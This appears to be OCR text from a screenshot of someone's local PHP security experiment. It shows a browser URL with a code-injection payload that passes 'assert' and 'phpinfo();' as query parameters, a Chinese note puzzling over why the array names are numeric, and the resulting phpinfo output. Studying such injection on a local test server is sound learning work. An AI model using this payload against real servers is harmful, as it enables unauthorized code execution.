 localhost:8088/PHPtest/test.php?2[]=phpinfo();&2[]=12&3=assert
gle 百度一下，你就知道 社区 Github 练习平台 娱乐 解码工具 kali相关
这里数组名为数字
而不是字符
不知道是为什么
PHP Version 7.0.12
System Windows NT DESKTOP-UU3KL
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--
pdo-oci=c:\php-sdk\oracle\x8
sdk\oracle\x86\instantclient_12
dotnet=shared" "--with-mcryp
Server API CGI/FastCGI
Virtual Directory Support disabled